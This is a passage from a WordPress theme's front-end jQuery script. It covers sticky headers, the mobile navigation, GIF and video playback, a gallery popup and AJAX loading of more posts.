        if(settings.animation)
            curEl.addClass('animated');

        /* Scroll Function */
        settings.scrollFunc.call(this);

        /* Smart Scroll Functionality */
        if(settings.scrollStyle =='smart') {
            jQuery(window).scroll(function(event){
                smartStickyFunc();
            });
        }

        /* Classic Scroll Functionality */
        if(settings.scrollStyle =='classic') {
            jQuery(window).scroll(function (event) {
                classicStickyFunc();
            });
        }
     })

};


/**
 *  Toggles Mobile Menu
 **/
function mobileMenuToggle(e, curEl) {
    e.preventDefault();
    e.stopPropagation();
    var targetSel =  curEl.next('.sub-menu');
    if(curEl.hasClass('toggled-on')) {
        targetSel.stop( true, true ).slideUp(300, function(){
            curEl.removeClass('toggled-on');
        });
    }
    else {
        targetSel.stop( true, true ).slideDown(300, function(){
            curEl.addClass('toggled-on');
        });
    }
}


/**
 *  Mobile Navigation
 **/
function bbMobileNavigation() {
    /* Mobile navigation sidebar open/close  */
    jQuery(document).on("click", '#menu-button', function (e) {
        e.preventDefault();
        e.stopPropagation();
        var curEl = jQuery(this);
        var mbNavEl = jQuery('.bb-mobile-navigation');
        if(curEl.hasClass('pos-left')) {
            mbNavEl.addClass('pos-left');
            mbNavEl.removeClass('pos-right');
        }
        else {
            mbNavEl.addClass('pos-right');
            mbNavEl.removeClass('pos-left');
        }
        setTimeout(function(){
            bb.html.toggleClass('main-menu-open');
        }, 50);

    });
    jQuery(document).on("click", '#menu-close', function (e) {
        e.preventDefault();
        e.stopPropagation();
        setTimeout(function(){
            bb.html.toggleClass('main-menu-open');
        }, 50);

    });
    /* Mobile menu toggle */
    jQuery('.bb-mobile-navigation .dropdown-toggle').on('touchstart click',function(e){
        mobileMenuToggle(e, jQuery(this));
    });
    /* Mobile Nav Bg Click Events */
    var mbNavBgClickEvents = function(target) {
        jQuery('.toggled-on').removeClass('toggled-on');
        if (bb.html.hasClass('main-menu-open')) {
            target.preventDefault();
            bb.html.removeClass('main-menu-open');
        }
    }
    /* When closing something on background click, we need to set touchend and click events.
     Because otherwise when clicking on any target under which we have link, the link will be clicked and the page will redirect */
    jQuery(document).on("click", '#mobile-nav-bg', function (target) {
        mbNavBgClickEvents(target);
    });
    jQuery(document).on("touchend", '#mobile-nav-bg', function (target) {
        mbNavBgClickEvents(target);
    });
}


/**
 *  Shows and Hides Some Elements on Scroll
 **/
/* *** Shows/ hides go top button on scroll *** */
function showHideGoTopOnScroll() {
    jQuery(window).scroll(function () {
        if (bb.scrollTop >= 500) {
            jQuery('#go-top').addClass('show');
        } else {
            jQuery('#go-top').removeClass('show');
        }
    });
}
/* *** Shows/ hides fixed navigation on scroll *** */
function showHideFixedNavOnScroll() {
    if(jQuery('.bb-post-single').length) {
        var sPostContent = jQuery('.bb-post-single .s-post-content');
        // Set default offset from top
        var topOffset = 500 + bb.windowHeight;
        // If post has content, set post content offset as top offset
        if(sPostContent.length)
             topOffset = sPostContent.offset().top;

        jQuery(window).scroll(function () {
            // If footer sticky border and content are both visible, no need to hide fixed pagination when reaching footer
            if(bb.stickyBorder - topOffset < bb.windowHeight && bb.scrollTop > topOffset -bb.windowHeight )
                jQuery('.bb-fixed-pagination').removeClass('hide');
            else
            {
                // If content is visible and footer sticky border is not visible, show fixed pagination
                if(bb.scrollTop > topOffset -bb.windowHeight && bb.scrollTop < bb.stickyBorder - bb.windowHeight)
                    jQuery('.bb-fixed-pagination').removeClass('hide');
                else
                // If footer sticky border is visible, hide fixed pagination
                if (bb.scrollTop > bb.stickyBorder-bb.windowHeight)
                    jQuery('.bb-fixed-pagination').addClass('hide');
            }
        });
    }

}
function showHideElementsOnScroll() {
    showHideGoTopOnScroll();
    showHideFixedNavOnScroll();
}

/**
 *  Featured Carousel
 **/
function bbFeaturedCarousel(){
    jQuery(".featured-carousel").each(function(){

        var itemWidth = jQuery(this).hasClass('big-item')? 200 : 150;
        var containerWidth = jQuery(this).width();
        var slidesToShow = Math.round(containerWidth / itemWidth);

        if(slidesToShow < 1) return;

        jQuery(this).find('ul').slick({
            infinite: true,
            slidesToShow: slidesToShow,
            slidesToScroll: slidesToShow,
            prevArrow:'<a type="button" href="#" class="bb-arrow-prev"></a>',
            nextArrow:'<a type="button" href="#" class="bb-arrow-next"></a>',
            swipe: true,
            rtl: bb.isRTL,
            arrows: true,
            responsive: [{
                breakpoint: 768,
                settings: {
                    slidesToShow: Math.round(768 / itemWidth),
                    slidesToScroll: Math.round(768 / itemWidth)-1,
                }
            },{
                breakpoint: 480,
                settings: {
                    slidesToShow: Math.round(480 / itemWidth),
                    slidesToScroll: Math.round(480 / itemWidth)-1,
                }
            },]
        });
    });
}

/**
 *  Hyena GIF
 **/
function HyenaGIF() {

    var excluded_selectors = [
        '.gallery-item img[src*=".gif"]',
        '.regif_row_parent img[src*=".gif"]',
        '.next-prev-pagination img[src*=".gif"]',
        '.bb-no-play img[src*=".gif"]',
        '.bb-post-gallery-content img[src*=".gif"]',
        '.zf-result_media img[src*=".gif"]',
        'img.fr-fil[src*=".gif"]'
    ];
    excluded_selectors = excluded_selectors.concat( boombox_global_vars.single_post_animated_hyena_gifs_excluded_js_selectors );
    excluded_selectors = excluded_selectors.join( ', ' );

    var hyena_possible_nodes = jQuery('.bb-post-single .s-post-content .size-full[src*=".gif"], .bb-post-single .s-post-thumbnail img[src*=".gif"], .bb-media-playable img[src*=".gif"]').not( excluded_selectors );

    if( hyena_possible_nodes.length ) {
        hyena_possible_nodes.Hyena({
            "style": 1,
            "controls": false,
            "on_hover": (boombox_global_vars.boombox_gif_event == 'hover'),
            "on_scroll": (boombox_global_vars.boombox_gif_event == 'scroll')
        });
    }

    jQuery('body').on( 'bbNewContentLoaded', function(e, newItems) {

        var $selector = jQuery('.bb-media-playable .item-added  img[src*=".gif"]');

        if( $selector.length ) {
            $selector.Hyena({
                "style": 1,
                "controls": false,
                "on_hover": (boombox_global_vars.boombox_gif_event == 'hover'),
                "on_scroll": (boombox_global_vars.boombox_gif_event == 'scroll')
            });
        }

    });
}

/**
 * Plays featured video based on the options below
 * Options:
 bb.videoOptions = {
         playerControls: ( string ) mute | full_controls
         autoPlay: 		( string ) scroll | hover|none
         sound: 			( string ) muted | with_sound
         clickEvent: 	( string ) mute_unmute | play_pause
         loop: 			( int )    0 | 1 ( 0 if disabled, 1 if enabled )
         }
 */
function featuredVideo(video) {

    /* *** Variables *** */
    var $videoWrapper = jQuery(video).parent();
    var $btnVolume= $videoWrapper.find('.btn-volume');
    var durationBadge = $videoWrapper.find('.badge-duration');
    var durationTimeout;

    /* *** Helper Functions *** */
    // Play video
    var playVideo = function() {
        if (!$videoWrapper.hasClass('play')) {
            $videoWrapper.addClass('play');
            video.play();
            $btnVolume.removeClass('hidden');
            if(bb.videoOptions.playerControls =='mute')
                durationTimeout = setTimeout(function(){
                    durationBadge.addClass('hidden');
                }, 3000);
        }
    };

    // Pause video
    var pauseVideo = function() {
        if ($videoWrapper.hasClass('play')) {
            $videoWrapper.removeClass('play');
            video.pause();
            $btnVolume.addClass('hidden');
            clearTimeout(durationTimeout);
            if(bb.videoOptions.playerControls =='mute')

                durationBadge.removeClass('hidden');
        }
    };

    // Mute/Unmute click event
    var clickMuteUnmute = function() {
        var mutedVal = jQuery(video).prop('muted');
        if(mutedVal)
            jQuery(video).prop('muted', false);
        else
            jQuery(video).prop('muted', true);
        $videoWrapper.find('.btn-volume .bb-icon').toggleClass('hidden');
    };

    // Play/Pause click event
    var clickPlayPause = function() {
        if($videoWrapper.hasClass('play'))
            pauseVideo();
        else
            playVideo();
    };

    // Set video duration
    var setVideoDuration = function(){
        var durationInterval = window.setInterval(function(t){
            if(video.readyState > 0) {
                var videoDuration = numberToTwoDigits(Math.floor(video.duration));
                if (videoDuration < 60)
                    videoDuration = "00:" + videoDuration.toString();
                if (videoDuration > 60) {
                    var timeRoundPart = numberToTwoDigits(Math.floor(videoDuration / 60));
                    var timeReminder = numberToTwoDigits(Math.round(videoDuration % 60));
                    videoDuration = timeRoundPart + ":" + timeReminder;
                }

                durationBadge.text(videoDuration);
                durationBadge.removeClass('hidden');
                clearInterval(durationInterval);
            }
        },300);

    };

    /* *** General *** */
    $videoWrapper.find('.btn-volume').on("click", function (e) {
        e.stopPropagation();
        clickMuteUnmute();
    });
    // Video click play functionality by default
    $videoWrapper.on("click", function () {
        playVideo();
    });

    /* *** Options *** */
    // Video scroll autoplay/ pause functionality
    var videoView = new Waypoint.Inview({
        element: video,
        entered: function () {
            if(bb.videoOptions.autoPlay =='scroll' && !bb.isMobile)
                playVideo();
        },
        exited: function () {
            setTimeout(function () {
                pauseVideo();
            }, 150);
        }
    });

    // Video hover play functionality
    if(bb.videoOptions.autoPlay =='hover' && !bb.isMobile)
        $videoWrapper.on('mouseenter touchstart', function () {
            playVideo();
        })

    // Video click play/ pause functionality
    if(bb.videoOptions.clickEvent =='play_pause') {
        $videoWrapper.off('click');
        $videoWrapper.on("click", function (e) {
            clickPlayPause();
        });
    }

    // Video click mute/ unmute functionality
    if(bb.videoOptions.clickEvent =='mute_unmute') {
        $videoWrapper.off('click');
        $videoWrapper.on("click", function (e) {
            if($videoWrapper.hasClass('play'))
                clickMuteUnmute();
            else
                playVideo();
        });
    }

    // Video duration
    if(bb.videoOptions.playerControls =='mute') {
        setVideoDuration();
    }

    // Video Loop
    if(bb.videoOptions.loop == 0)
    {
        video.onended = function() {
            $videoWrapper.removeClass('play');
            if(bb.videoOptions.playerControls =='mute')
                durationBadge.removeClass('hidden');
        };
    }
}

/**
 *  This function works with GIF Cloud Converter
 **/
function GIFvideo(video) {

    video.pause();

    jQuery(video).attr('width', '100%').attr('height', 'auto');

    var $videoWrapper = jQuery(video).parent();
    var canPlay = true;


    if (bb.isMobile) {
        jQuery(video).attr('webkit-playsinline', 'playsinline');
        boombox_global_vars.boombox_gif_event = 'click';
    }
    if (boombox_global_vars.boombox_gif_event == 'hover') {

        $videoWrapper.on('mouseenter touchstart', function () {
            $videoWrapper.addClass('play');
            video.play();

        }).on('mouseleave touchend', function () {
            $videoWrapper.removeClass('play');
            video.pause();
        });

    } else if (boombox_global_vars.boombox_gif_event == 'scroll') {

        var videoView = new Waypoint.Inview({
            element: video,
            entered: function () {
                if (canPlay) {
                    $videoWrapper.addClass('play');
                    video.play();
                }

            },
            exited: function () {
                if (canPlay) {
                    setTimeout(function () {
                        $videoWrapper.removeClass('play');
                        video.pause();
                    }, 150);

                }
            }
        });
    }
    $videoWrapper.on('click', function (e) {
        if(!$videoWrapper.parents('.bb-post-collection').hasClass('masonry-grid')) e.stopPropagation();

        if (!$videoWrapper.hasClass('play')) {
            video.play();
            $videoWrapper.addClass('play');
        } else {
            video.pause();
            $videoWrapper.removeClass('play');
        }

        if(!$videoWrapper.parents('.bb-post-collection').hasClass('masonry-grid'))  return false;;
    });
}

/**
 *  This function works with GIF Cloud Converter
 *  Only in mobile
 **/
function GIFtoVideo(img) {
    var $videoWrapper = jQuery(img).parent();
    var imgUrl = jQuery(img).attr('src');
    var video;

    $videoWrapper[0].addEventListener('click', function () {

        if (!jQuery(this).hasClass('video-done')) {

            var videoUrl = jQuery(img).data('video');

            video = document.createElement("video");

            video.setAttribute("loop", true);
            video.setAttribute("poster", imgUrl);
            video.setAttribute("webkit-playsinline", "playsinline");

            var videoSrc = document.createElement("source");

            videoSrc.setAttribute("src", videoUrl);
            videoSrc.setAttribute("type", "video/mp4");

            video.appendChild(videoSrc);
            jQuery(this)[0].appendChild(video);

            toggleVideoPlaying(video);

            jQuery(this).find('img').remove();
            jQuery(this).addClass('video-done');

        } else {

            toggleVideoPlaying(video);
        }
    });

    var videoView = new Waypoint.Inview({
        element: $videoWrapper,
        exited: function () {
            if ($videoWrapper.hasClass('video-done')) {
                var img = '<img  src=' + imgUrl + ' alt="">';
                jQuery(img).appendTo($videoWrapper);
                $videoWrapper.find('video').remove();
                $videoWrapper.removeClass('play');
                $videoWrapper.removeClass('video-done');
            }
        }
    });
}

function toggleVideoPlaying(video) {
    if (video.paused) {

        var promise = video.play();

        // promise won�t be defined in browsers that don't support promisified play()
        if (promise === undefined) {

            //Promisified video play() not supported

            video.setAttribute("controls", true);

        } else {
            promise.then(function () {
                // Video playback successfully initiated, returning a promise
            }).catch(function (error) {
                // Error initiating video playback

                video.setAttribute("controls", true);
            });
        }

        jQuery(video).parent().addClass('play');

    } else {
        video.pause();
        jQuery(video).parent().removeClass('play');

    }
}

/**
 *  Animation to page top
 **/
function animationPageTop() {


    jQuery(document).on("click", '#go-top', function () {
        bbPageAnimate(0,500);
        return false;
    });
}


/**
 *  Disabled Links Behaviour
 **/
function disabledLinksBehaviour() {
    jQuery('.bb-disabled a').on('click', function(e){
        e.preventDefault();
    });
}

/**
 * Post gallery
 * @returns {*}
 */
jQuery.fn.bbPostGallery = function(){

	return this.each(function () {

		// Variables
		var $this = jQuery(this);
		var $link = $this.find('.bb-js-gallery-link');
		var	ID = $link.data('id');
		var	$popup = jQuery(ID);
		var topScroll = 0;

		var BB = {
			openPopup : function(id){
			    $popup = jQuery(id);
			    if($popup) {
                    $popup.addClass('bb-open');
                    BB.actions();
                    topScroll = bb.scrollTop;
                    jQuery('html').addClass('bb-gl-open');
                }
			},
			closePopup : function(){
                $popup.removeClass('bb-open');
				BB.clearLocation();
				BB.switchMode('slide');
                jQuery('html').removeClass('bb-gl-open');
                window.scrollTo(0, topScroll);
			},
			switchMode : function(mode){
				switch(mode) {
					case 'slide':
						$popup.removeClass('bb-mode-grid');
						$popup.addClass('bb-mode-slide');
						break;
					case 'grid':
						$popup.removeClass('bb-mode-slide');
						$popup.addClass('bb-mode-grid');
						break;
					default:
						$popup.removeClass('bb-mode-grid');
						$popup.addClass('bb-mode-slide');
				}
			},
			changeLocation: function(param){
				// Change Window Location
				window.location.hash = param;

				// Call function onLocationChange
				BB.onLocationChange(param);
			},
			getLocation: function(){
				return window.location.hash;
			},
			clearLocation: function(){
				// Clear window hash
				history.pushState("", document.title, window.location.pathname
					+ window.location.search);
			},
			onLocationChange : function(location){
				// Get img index from window hash
				imgNum = parseInt(location.split('_')[1]);

				// Call slide
				BB.slide(imgNum);

			},
			slide : function(index){
				$popup.find('.bb-gl-slide .bb-active').removeClass('bb-active');
				$popup.find('.bb-gl-slide').find('li').eq(index).addClass('bb-active');
			},
			actions:function(){
                $popup.find('.bb-js-gl-close').on('click', function(e){
                    e.preventDefault();
                    BB.closePopup(ID);
                });

                $popup.find('.bb-js-mode-switcher').on('click',function(e){
                    e.preventDefault();
                    var mode = jQuery(this).data('mode');
                    BB.switchMode(mode);
                });

                $popup.find('.bb-js-slide').on('click',function(e){
                    e.preventDefault();
                    var _this = jQuery(this);
                    var	hash = _this.attr('href');

                    BB.changeLocation(hash);
                });

                $popup.find('.bb-js-gl-item').on('click',function(e){
                    e.preventDefault();
                    var _this = jQuery(this);
                    var	hash = _this.attr('href');

                    BB.changeLocation(hash);
                    BB.switchMode('slide');
                });

                //Close gallery on click 'ESC'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 27) {
                        BB.closePopup(ID);
                    }
                });

                //Slide gallery on click 'left'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 37) {
                        jQuery('.bb-post-gallery-content.bb-open .bb-active .bb-js-slide.bb-gl-prev').trigger('click');
                    }
                });

                //Slide gallery on click 'right'
                jQuery(document).keyup(function(e) {
                    if (e.keyCode === 39) {
                        jQuery('.bb-post-gallery-content.bb-open .bb-active .bb-js-slide.bb-gl-next').trigger('click');
                    }
                });
            }
		};

		$this.on('click',function(e){
			e.preventDefault();
			//var _this = jQuery(this);
			var	hash = $link.attr('href');

			BB.openPopup(ID);
			BB.switchMode('slide');
			BB.changeLocation(hash);
		});

		// Windows load
        if(BB.getLocation()) {
            var url = BB.getLocation();
            //if it is gallery hash
           if(url.includes("post-gallery")){
               var location = BB.getLocation();
               var id = location.substring(0, location.indexOf('_'));
               if(!jQuery(id+'.bb-open').length) {
                   BB.openPopup(id);
                   BB.switchMode('slide');
                   BB.onLocationChange(BB.getLocation());
               }
           }
        }
	});
}

/**
 * Sticky Bottom Functionality
 */
;(function( window, document, undefined ){

    'use strict';
    // Plugin constructor
    var bbStickyBottom = function( elem ){
        this.elem = elem;
        this.$elem = jQuery(elem);
        this.stickyBtmEl = this.$elem.find('> div');
        this.elHeight = this.stickyBtmEl.height();
    };

    // Plugin prototype
    bbStickyBottom.prototype = {
        init: function() {
            this.stickyBtmEl.addClass('bb-sticky-btm-el');
            this.setStickyElHeight();
            this.stickyBannerClose();
            this.resizeFunc();
            return this;
        },

        stickyBannerClose: function() {
            var self = this;
            jQuery(self.stickyBtmEl).prepend( "<a href='#' class='sticky-btm-close'>X</a>" );
            self.$elem.find('.sticky-btm-close').on('click', function(e){
                e.preventDefault();
                self.stickyBtmEl.css('opacity', 0);
                setTimeout(function(){
                    self.$elem.hide();
                },300);
            })
        },

        setStickyElHeight: function() {
            var self = this;
            self.$elem.height(self.elHeight);
        },

        resizeFunc: function() {
            var self = this;
            jQuery(window).resize(function(){
                self.setStickyElHeight();
            });

        }
    };

    jQuery.fn.bbStickyBottom = function() {
        return this.each(function() {
            new bbStickyBottom(this).init();
        });
    };

})( window , document );


/**
 * ************ Dom Ready ************
 */
(function ($) {
    "use strict";

    /* Functions */
    $('.has-full-post-button .post-list.standard .post-thumbnail img').each(function(){
        ShowFullPost($(this));
    });

    /* BB Side Navigation */
    bbSideNav();

    /* Post Gallery  */
    $('.bb-post-gallery').bbPostGallery();

    /* Sticky Sidebar  */
    $('.sticky-sidebar').bbStickySidebar();

    /* Masonry Post   */
    postMasonry();

    /* Tabs */
    initializeTabs();

    /* Set Placeholders */
    setFormPlaceholders('.woocommerce','.form-row');

    /* Featured Carousel */
    bbFeaturedCarousel();

    /* LightModal Popup Plugin */
    $('.js-inline-popup').lightModal ({});

    /* Scroll Area Plugin */
    $('.bb-scroll-area.arrow-control').bbScrollableArea({});

    /* Mobile Navigation */
    bbMobileNavigation();

    /* Shows and Hides Some Elements on Scroll */
    showHideElementsOnScroll();

    /* Page Top Animation */
    animationPageTop();

    /* Disabled Links Behaviour */
    disabledLinksBehaviour();

    /* Hyena GIF  */
    HyenaGIF();


    // Post Featured Video autoplay
    if (bb.html.hasClass('video')) {
        $('.post-thumbnail video').not('.gif-video').each(function () {
            var video = $(this)[0];
            featuredVideo(video);
        });
  
        $(' video.gif-video').each(function () {
            var video = $(this)[0];
            GIFvideo(video);
        });

        $(' img.gif-image').each(function () {
            var img = $(this)[0];
            GIFtoVideo(img);
        });
    }

    /* ************ Ends - Gif and Video Functionality ************ */


    /**
     * ************ Load More Content ************
     */
    if ($('#load-more-button').length) {

        var load_more_btn = $('#load-more-button');
        var loading = false;
        var firstClick = false;
        var loadType = load_more_btn.data('scroll');


        $('#load-more-button').on("click", function () {
            if (loading) return;

            loading = true;

            var next_page_url = load_more_btn.attr('data-next_url');

            load_more_btn.parent().addClass('loading');
            jQuery.post(next_page_url, {},
                function (response) {
                    var html = $(response);
                    var container = html.find('#post-items');
                    var articles = container.find('.post-item').addClass('item-added');
                    var more_btn = html.find('#load-more-button');

                    $('#post-items').append(articles);


                    // load new content
                    $('body').trigger( 'bbNewContentLoaded', [ articles ] );

                    // Post Featured Video autoplay
                    if ($("html").hasClass('video')) {
                        $('#post-items  .item-added video').not('.gif-video').each(function () {
                            var video = $(this)[0];
                            featuredVideo(video);
                        });
                        $('#post-items  .item-added video.gif-video').each(function () {
                            var video = $(this)[0];
                            GIFvideo(video);
                        });

                        $('#post-items  .item-added img.gif-image').each(function () {
                            var img = $(this)[0];
                            GIFtoVideo(img);
                        });
                    }

                    $('.has-full-post-button .post-list.standard .item-added .post-thumbnail img').each(function(){
                        ShowFullPost($(this));
                    });

                    $('#post-items  .item-added').removeClass('item-added');

                    load_more_btn.parent().removeClass('loading');

                    if (more_btn.length > 0) {
                        var next_url = more_btn.data('next_url');
                        load_more_btn.attr('data-next_url', next_url);
                    } else {
                        load_more_btn.parent().remove();
                    }

                    loading = false;
                    firstClick = true;
                    if (loadType === 'on_demand' || loadType === 'infinite_scroll') {
                        infiniteScroll();
                    }
                }
            );

        });

        var lm_scrollPos;
        var lm_buttonPos;
        var infiniteScroll = function () {

            if(!$('#load-more-button').length) {
                return;
            }
            if (loadType === 'on_demand' && !firstClick) {
                return false;
            }

            lm_scrollPos = $(window).scrollTop();
            lm_buttonPos = $('#load-more-button').offset();

            $(window).scroll(function () {
                var scroll = $(window).scrollTop();

                if (scroll > lm_scrollPos) {
                    if (scroll >= lm_buttonPos.top - bb.windowHeight) {
                        load_more_btn.trigger("click");
                    }
                }
            });
        }

        if (loadType === 'infinite_scroll') {
            infiniteScroll();
        }

    }

    $("body").on( "alnp-post-loaded", function(){
        $("div#balnp_content_container  .item-added video").not(".gif-video").each(function () {
            var video = $(this)[0];
            featuredVideo(video);
        });

        $("div#balnp_content_container  .item-added video.gif-video").each(function () {
            var video = $(this)[0];
            GIFvideo(video);
        });

        $("div#balnp_content_container  .item-added img.gif-image").each(function () {
            var img = $(this)[0];
            GIFtoVideo(img);
        });


        if (typeof ZombifyOnAjax !== 'undefined' && ZombifyOnAjax) {
            ZombifyOnAjax();
        }

        $("div#balnp_content_container .item-added").removeClass("item-added");
    } );

    /* ************ Ends - Load More Content ************ */

})(jQuery);

/**
 * ************ Window Load ************
 */
jQuery(window).load(function () {
    /* Sticky Navbar */
    jQuery('.bb-sticky.sticky-smart').bbSticky({
        scrollStyle: 'smart',
        fixedOffsetFunc: function(){
            return  getSetAdminBars();
        },
        animation: true
    });
    jQuery('.bb-sticky.sticky-classic').bbSticky({
        fixedOffsetFunc: function(){
            return  getSetAdminBars();
        }
    });

    /* Sticky Fixed Next Page */
    jQuery('.bb-sticky.bb-floating-navbar').bbSticky({
        scrollStyle: 'classic',
        topOffsetFunc: function() {
            return getHeaderAreaHeight();
        },
        keepWrapperHeight: false,
        fullWidth: true,
        animation: true
    });

    jQuery('.bb-sticky.bb-floating-navbar').bbSticky({
        scrollStyle: 'classic',
        topOffsetFunc: function() {
            return getHeaderAreaHeight();
        },
        keepWrapperHeight: false,
        fullWidth: true,
        animation: true
    });

    /* Toggle Functionality */
    jQuery.bbToggle();

    /* Focus Functionality */
    jQuery('.bb-focus').bbFocus();

    /* Floating Pagination */
    setFormPlaceholders('.woocommerce','.form-row');

    /* Sticky Bottom Functionality */
    jQuery('.bb-sticky-btm').bbStickyBottom();
});


